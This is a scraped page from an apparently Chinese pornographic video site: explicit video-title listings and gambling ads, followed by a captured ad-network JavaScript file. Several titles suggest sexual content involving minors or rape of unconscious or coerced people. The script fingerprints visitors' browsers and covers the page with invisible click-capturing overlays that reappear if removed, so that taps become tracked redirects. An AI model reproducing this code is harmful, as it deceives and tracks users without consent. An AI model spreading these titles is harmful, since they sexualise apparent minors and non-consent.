target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/ad52155dc4eaedd367783731bf97ce8c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">MIAB-499 一位精英女侦探被派往乡下。没有发生任何意外，我和当地警官就一直沉浸在汗流浃背的通奸性爱之中……天月东-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810049.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/6fa654cf81fee34458374bc57be85533.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">MIDA-204 我把想当女老师的巨乳学生老师当成奶马桶了。我用暴力和无法满足的鸡巴轮奸了她。神奈美希 - 三木环奈-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810048.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/9f80efab0a81a790317bcee3e275f4ad.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">MIDA-205 从龟头到肛门全力口交后，想射在上面。 10次​​浓稠精液射在柚木裕瑠脸上 - 柚月由留-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/dc8685eb0e037d0a9078fb039386b8c5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">MIDA-208 中村美羽 x MOODYZ 写真女王终于加入战局！ 2025名人单人Bakobako巴士之旅！仲村美羽-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/fac63234d0c963f79d2a0fd69fa0c313.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">PRED-773 我被迫与几个精力充沛的男人同住一间房，被狠狠地操，以至于我无法停止高潮… - 楪可怜-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810045.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/4b4e3f3258f4b8335ca0a8e1b873d4b2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">PRED-776 工作指示！我舔你的屌，你当情人吧！我是个下属，一天就成了我严厉女上司的傀儡男友。木下日葵-中文字幕</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/qdu/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/qdu/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/qdu/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/qdu/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/qdu/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/qdu/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/qdu/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/qdu/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/qdu/704546.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/e7_83_ad_e9_97_a8_e8_a7_86_e9_a2_91/49821_cover_2025-12-25_101706.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">一对大学生情侣在桑拿房里达到了性高潮，进行了一场亲密、汗流浃背、激烈的中出性爱。粘稠的口交感觉太好了。日本人, 日本人, 已婚女人, 业余, 自制, 手淫, 可爱, 户外, 呻吟-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/qdu/691585.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20230322/iYqf3EVr/1.jpg?t=1679989730" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">#宝宝来了</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/qdu/810113.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/c073a9d815c0782a6cd486109c1b6770.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女偷情合集做爱打电话查岗一个比一个骚对白清晰刺激</p></div></a></div><div class="vod-list"><a href="/qdu/809857.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260112/rjcQUtM3/1.jpg?t=1768274472" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">母狗少女鸡巴好吃吗宝贝</p></div></a></div><div class="vod-list"><a href="/qdu/807778.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/7611fd8d05a716ddc305a545cc2d23db.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">十八岁少女孕妇怀孕的时候还要被老公的弟弟操</p></div></a></div><div class="vod-list"><a href="/qdu/807773.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/b682840e42d368ca14c0f3f5cff564bc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">深圳幼师门舔屁眼颜射沦为家长的跑架子羞辱奸淫</p></div></a></div><div class="vod-list"><a href="/qdu/807461.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/885397e69e1c88f9f1a74444a4c7ce9c.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">人妻骚熟女半推半就扒掉衣服</p></div></a></div><div class="vod-list"><a href="/qdu/807454.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/4703d402a4c63eaa578e9ca20d0265dc.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">绿帽男偷拍自家老婆生活做爱</p></div></a></div><div class="vod-list"><a href="/qdu/806940.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260110-1/f6ab3594fbfe37de5f84280cc2ad3692.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">人妻按摩女韵味十足迷的老公欲罢不能加钱爆操</p></div></a></div><div class="vod-list"><a href="/qdu/806892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260110-1/5554b3bb7a6498fff2cea884563b7bb3.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">全程露脸热恋情侣啪啪各种抽插淫声荡语不断</p></div></a></div><div class="vod-list"><a href="/qdu/806874.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260110-1/34cd2760ef68fe2a64e1bc39181736f4.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">绿帽淫妻车震很有韵味大奶人妻口活技术一流贵在真实</p></div></a></div><div class="vod-list"><a href="/qdu/806856.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260110-1/627305d03c506ab79136721963cd1e88.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">绿帽淫妻勾引美团猛男</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/qdu/810259.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/11b86d9e3978ffc90200a4e5dc9e5326.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">完整魅力！仓本堇 仓本堇 ZMAR-142</p></div></a></div><div class="vod-list"><a href="/qdu/810257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/b88ccd44a9915267ad2ef91650209dd6.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">素人配对EX：带着烂醉的同事回家 未知演员 SROB-038</p></div></a></div><div class="vod-list"><a href="/qdu/810255.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/705ebc6bdd8da6e3bd896637d72af697.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">舔肛门和通奸之旅。顺从的舔阴，让她的屁眼和阴户散发出阵阵香味和滋味，让她泪流满 那賀崎ゆきね SVFLA-009</p></div></a></div><div class="vod-list"><a href="/qdu/810254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/e4fa7af1c922c5870662c559b1723107.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">完全昏迷 - 4人 - 新Z世代（1●）# 146cm糕点师（21）# 混血英语教师 未知演员 SMKD-001</p></div></a></div><div class="vod-list"><a href="/qdu/810248.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/4ad1678888aaa9761f57f1658684a958.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">他是一位非常英俊，身材极佳的男孩，曾被某个偶像团体星探发现。他的真名不详。 未知演员 YAKO-075</p></div></a></div><div class="vod-list"><a href="/qdu/810243.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/2195a1dfe06c021b2e5d72cafdc2b0cb.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">停止时间！时间的世界停止了！小浪绫阴道射精出时间强奸 小那海あや UZU-031</p></div></a></div><div class="vod-list"><a href="/qdu/810242.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/b522bcc7ba7bd3cadc62cf3f73e0e4a0.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">松永明里在台场的假期 松永あかり SDJS-328</p></div></a></div><div class="vod-list"><a href="/qdu/810241.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/aca16fb855dc96992dd532b6be70d1f5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">双重绝对领域。拥有高挑美腿的小恶魔大姐让你忍不住想舔她弯曲的腰部。丰满的大腿，让你忍不 仓木华 SONE-861</p></div></a></div><div class="vod-list"><a href="/qdu/810234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/477e36c7470506d4985ab278c9783086.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">艾鲤MSD106我的裸体室友</p></div></a></div><div class="vod-list"><a href="/qdu/810232.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/7ac37782194b910b47e4ac13f5a00781.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">时隔10年兄妹泡澡。无法抑制勃起的处男弟弟和姐姐每天都在做爱。唯井真寻 唯井真寻 START-371</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbeh.awrwferser.live:8891/vh4/173121
body_size: 6002
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
